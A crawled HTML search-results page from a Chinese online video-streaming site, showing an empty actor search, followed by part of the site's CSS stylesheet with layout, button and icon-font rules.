

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xinxintvs.com/index.php/vod/search/actor/%E7%8E%8B%E5%AE%A3%E6%9E%97.html
body_size: 4024
content:
<!DOCTYPE html><html lang="zh-cn"><head><title>王宣林搜索结果 - 鑫鑫影视 - 热门电影综艺动漫一站式观看平台 - www.xinxintvs.com</title><meta name="keywords" content="王宣林搜索结果" /><meta name="description" content="王宣林搜索结果" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><meta name="referrer" content="always"><meta name="referrer" content="always" /><meta name="shenma-site-verification" content="9b45625ef051a70eb3876f70862c649a_1750396137"><script>var maccms={"path":"","mid":"1","url":"www.xinxintvs.com","wapurl":"www.xinxintvs.com","mob_status":"2"};</script><link rel="icon" href="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" type="image/png" /><link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css"><link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css"><link type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><link disabled="" class="theme_white" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/white.css"><link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css"><script src="/template/mxone/mxstatic/js/jquery.js"></script><script src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script><script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script><script src="/template/mxone/mxstatic/js/vue.min.js"></script><script src="/template/mxone/mxstatic/js/index.js"></script><script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script><script src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script><script src="/template/mxone/mxstatic/js/swiper.min.js"></script><script src="/template/mxone/mxstatic/js/home.js"></script><script src="/template/mxone/mxstatic/js/layer.js"></script><script src="/template/mxone/mxstatic/js/js_push.js"></script><script src="/template/mxone/mxstatic/js/script.js?v=mizhiv10.8"></script><script>var clothes = $.cookie('clothes');if (clothes) {if (clothes == 'black') {$('.theme_white').removeAttr('disabled');} else {$('.theme_white').attr('disabled', '');}} else {$.cookie('clothes', 'white', { expires: 365, path: '/' })}</script><script>function clothesChange(){var clothes = $.cookie('clothes');if (clothes == 'white') {$.cookie('clothes','black', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).removeAttr('disabled');});} else {$.cookie('clothes','white', {expires: 365, path: '/'}); $('.theme_white').each(function(){ $(this).attr('disabled', '');});}clothes = $.cookie('clothes');}</script></head><body class="search page"><header id="header" class="wrapper" ><div class="header-content"><div class="content"><div class="brand"><a href="/" class="logo" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"><img src="/upload/mxcms/20250608-1/f2679fb0ac40886a6d1950b997cb2aea.jpg" alt="鑫鑫影视 - 热门电影综艺动漫一站式观看平台"></a></div><div class="nav-search"><form action="/index.php/vod/search.html" class="search-dh"></form></div><div class="nav"><ul class="nav-menu-items"><li class="nav-menu-item"><a href="/" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页"><span class="nav-menu-item-name">首页</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/1.html" title="电影"><span class="nav-menu-item-name">电影</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><span class="nav-menu-item-name">连续剧</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><span class="nav-menu-item-name">综艺</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><span class="nav-menu-item-name">动漫</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><span class="nav-menu-item-name">短剧</span></a></li><li class="nav-menu-item"><a href="/index.php/actor/type/id/52.html" title="演员"><span class="nav-menu-item-name">演员</span></a></li><li class="nav-menu-item"><a href="/index.php/vod/type/id/54.html" title="体育赛事"><span class="nav-menu-item-name">体育赛事</span></a></li><li class="nav-menu-item"><a href="/index.php/art/type/id/60.html" title="资讯"><span class="nav-menu-item-name">资讯</span></a></li><li class="nav-menu-item"><a href="/index.php/label/app.html" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><i class="icon-app pc"></i><span class="nav-menu-item-name">APP</span></a></li></ul></div><div class="header-module"><ul class="nav-menu-items"><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span><div class="drop-content sub-block"><div class="drop-content-box grid-box"><ul class="drop-content-items grid-items"><li class="grid-item"><a href="/"><i class="icon-home"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/1.html" title="电影"><i class="icon-cate-dy"></i><div class="grid-item-name">电影</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/2.html" title="连续剧"><i class="icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/3.html" title="综艺"><i class="icon-cate-zy"></i><div class="grid-item-name">综艺</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/4.html" title="动漫"><i class="icon-cate-dm"></i><div class="grid-item-name">动漫</div></a></li><li class="grid-item"><a href="/index.php/vod/type/id/5.html" title="短剧"><i class="iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></li><li class="grid-item grid-more"><a class="grid-more-link" href="/index.php/vod/show/id/1.html" title="查看全部影片"><div class="grid-item-name">全部影片</div></a></li><li class="grid-item grid-more android"><a href="/index.php/label/app.html" class="grid-more-link" title="下载鑫鑫影视 - 热门电影综艺动漫一站式观看平台APP"><div class="grid-item-name">下载客户端</div></a></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li><li class="space-line-bold"></li><li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></li><li class="space-line-bold"></li><li class="nav-menu-item drop wapblock"><span class="mac_user_center" title="会员中心" ><i class="iconfont icon-yonghu-fuben"></i></span><div class="drop-content drop-user"><div class="drop-content-box"><ul class="drop-content-items" id="drop-user"><li class="list-item list-item-title"><div class="text-content">登录后可享受</div></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>尊享极清观影体验</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>同步多端播放记录</span></li><li class="list-item text-alink"><i style="color:#03c8d4" class="icon-play"></i><span>热播精彩及时追</span></li><li class="list-item button-area"><button class="mac_user" href="javascript:;" >立即登录</button></li></ul></div></div></ul></div></div></div></header><script> $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); }); $(document).scroll(function() {var H = $(document).scrollTop();if(H > 20) { $(".header-content").addClass("header-bg");} else { $(".header-content").removeClass("header-bg");}if(H > 80) { $(".header-content").addClass("header-bg"); $(".search-dh").append($(".search-box")); $(".nav-menu-search").click(function () { $(".nav-search").addClass("block"); });} else { $(".header-content").removeClass("header-bg"); $(".search-main").append($(".search-box")); }});</script><main id="main" class="wrapper"><div class="content"><div id="search-content"><form action="/index.php/vod/search.html"><div class="search-main"><div class="search-box"><input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫"><div class="search-drop"><div class="drop-content-items ac_hot none"><div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div><div class="search-tag"><a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot"><i class="icon-hot"></i>变形金刚</a><a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot"><i class="icon-hot"></i>火影忍者</a><a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot"><i class="icon-hot"></i>复仇者联盟</a><a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot"><i class="icon-hot"></i>战狼</a><a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a></div></div></div><button class="search-btn search-go" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div></div></form><div class="search-stat"><h1>王宣林</h1><h2>搜索"王宣林" ，找到 <strong class="mac_total"></strong>部影视作品</h2></div></div><div class="module-blocklist module-player-list" style="padding: 2px;border-radius: 10px;margin-bottom: 5px;"><a target="_blank" href="https://hd.xinxintvs.com" width="100%"><img src="https://www.xinxintvs.com/upload/vod/20251004-1/be31e83e35bba5dd806685f42f9d7988.png" alt="广告名" width="100%" height="100px;" ><i class="gg-icon"></i></a></div><div class="module"><div class="module-list"><div class="module-items"></div></div></div></div></main><footer id="footer" class="wrapper pd60"><p class="sitemap"><img src="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" height="10"><a target="_blank" href="/index.php/label/about.html">关于</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/banquan.html">版权</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/help.html">投屏</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/top.html">排行榜</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sm.xml">SM</a></p><p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3NNS0rJJSLIbZ975",ck:"3NNS0rJJSLIbZ975",autoTrack:true})</script></footer><div class="fixed_right_bar"><div class="mx-lrmenu"><div class="ant-back-top dbicon" style="display:none;"><i class="iconfont icon-a-zhiding5"></i></div><div class="dbicon"><a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a><script src="/template/mxone/mxstatic/js/font.js"></script></div><div class="dbicon" id="clothes" onclick="clothesChange();"><i class="iconfont icon-rijianmoshi"></i></div><div class="dbicon ly"><a href="/index.php/gbook/index.html" ><i class="iconfont icon-a-pinglun" ></i></a><span class="anchor-txt">留言</span></div><div class="dbicon"><a href="/index.php/topic/index.html" ><i class="iconfont icon-zhuanti-2" ></i></a></div></div><div class="moremeum"><i class="iconfont icon-a-gengduo1"></i></div></div><div class="mxonefoot"><a class="item" href="/"><i class="icon-home size20"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a><a class="item" href="/index.php/vod/type/id/1.html"><i class="size20 icon-cate-dy"></i><div class="grid-item-name">电影</div></a><a class="item" href="/index.php/vod/type/id/2.html"><i class="size20 icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a><a class="item" href="/index.php/vod/type/id/3.html"><i class="size20 icon-cate-zy"></i><div class="grid-item-name">综艺</div></a><a class="item" href="/index.php/vod/type/id/4.html"><i class="size20 icon-cate-dm"></i><div class="grid-item-name">动漫</div></a><a class="item" href="/index.php/vod/type/id/5.html"><i class="size20 iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></div><script type="text/javascript"> $("#clothes").on('click',function () { $(this).children(".iconfont").toggleClass("icon-a-yejian2"); $(this).children(".iconfont").toggleClass("icon-rijianmoshi") }); </script><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; } </script><div class="shortcuts-mobile-overlay"></div><script src="/template/mxone/mxstatic/js/mxui.js"></script><script>$(".mac_total").text('0');</script><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/style.css
body_size: 32639
content:
/*觅知博客  www.98dou.cn*/

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 600/*横幅海报字体大小2022-3-12*/
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

/*ads*/
.gg-icon{ position: absolute;left: 5px;width: 38px;height: 22px;margin-right: 3px;z-index: 8; vertical-align: middle; background-image: url([data-uri]);
background-size: cover;}
.module-adslist{border-radius: 5px;}
.ads_w a{width: 100%;display: block;padding: 3px;    position: relative;}
.ads_w img{border-radius: 4px;}


.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1740px;
	margin: 0 auto
}

.none {
	display: none !important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.nopc {
	display: none
}

.block {
	display: block !important
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.search-dh {
	max-width: 500px;
	width: 100%;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.header-content .banyundog-com+.nav-search,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .3s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.header-logo,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {

	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.header-content,
.play .app-text {
	position: relative
}

.border-bottom::after,
.header-content::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {

	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.header-content::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(../font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.header-content,
.header-content .content,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}


.flex-end,
.nav,
.home-search .home-search-box, .nav-search .search-box,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.nav-search {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.text-list-title,
.text-list-title h3,
.text-list-title p,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.extra-tips,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block !important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}


.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}


.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.extra-tips {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.extra-tips:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: #d7dae1;
	color: #8f8f8f !important;
	border-radius: 50px;
	padding: 0 30px;
	position: relative
}

.extra-tips {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	top: -6px;
	right: -12px;
	border-radius: 20px 20px 20px 0;
